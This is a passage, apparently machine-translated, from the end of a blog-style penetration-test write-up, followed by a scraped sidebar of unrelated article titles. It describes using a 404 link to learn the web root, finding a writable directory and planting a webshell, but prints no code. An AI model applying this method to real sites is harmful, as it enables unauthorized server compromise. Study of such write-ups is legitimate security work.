); The next step is to save the inserted records to the site directory , But what is the physical path of the site ? I'm looking at the page to request a link , Find a 404 link .

404 The path of the link is http://www.xxxxx.cn/var/www/productions/22_production.zip. This is a static link error that is often made when developing websites , Does that mean that the root directory of the website is ”/var/www” Next , I'll take it out ”/var/www”, Files can be accessed normally . In fact, this is also ubuntu Default site directory . Next, try whether you have permission to save the file .
After a search , Finally found a directory with write permission , Write nethorse web Directory , Got it webshell, Next, there is no need to explain in detail .
Summary : This simple little example , I just want to tell you , What's less difficult about penetration testing . There is no way , Which tool or platform is omnipotent , The most important thing is your own efforts and thinking .
边栏推荐
- Report on the market trend, technological innovation and market forecast of printing and decorative paper in China
- China's peripheral catheter market trend report, technological innovation and market forecast
- 初入Redis
- Research Report of peripheral venous catheter (pivc) industry - market status analysis and development prospect prediction
- Cost accounting [20]
- Indonesian medical sensor Industry Research Report - market status analysis and development prospect forecast
- 力扣刷题记录--完全背包问题(一)
- D - Function(HDU - 6546)女生赛
- Opencv learning log 33 Gaussian mean filtering
- Opencv learning log 32 edge extraction
猜你喜欢

Borg Maze (BFS+最小生成树)(解题报告)

信息安全-威胁检测-NAT日志接入威胁检测平台详细设计

Ball Dropping

Information security - Analysis of security orchestration automation and response (soar) technology

STM32 how to use stlink download program: light LED running light (Library version)
B - 代码派对(女生赛)
Learning record: understand systick system timer and write delay function
Learning record: STM32F103 clock system overview working principle

动态规划前路径问题优化方式
力扣刷题记录
随机推荐
对iptables进行常规操作
Path problem before dynamic planning
力扣刷题记录--完全背包问题(一)
Accounting regulations and professional ethics [3]
China medical check valve market trend report, technical dynamic innovation and market forecast
D - Function(HDU - 6546)女生赛
【练习-9】Zombie’s Treasure Chest
通俗地理解什么是编程语言
Record of force deduction and question brushing
Information security - threat detection - detailed design of NAT log access threat detection platform
Cost accounting [14]
ucore lab5
【练习-1】(Uva 673) Parentheses Balance/平衡的括号 (栈stack)
CEP used by Flink
基于web的照片数码冲印网站
【练习-10】 Unread Messages(未读消息)
【练习-8】(Uva 246)10-20-30==模拟
China's peripheral catheter market trend report, technological innovation and market forecast
Information security - threat detection - Flink broadcast stream broadcaststate dual stream merging application in filtering security logs
China's salt water membrane market trend report, technological innovation and market forecast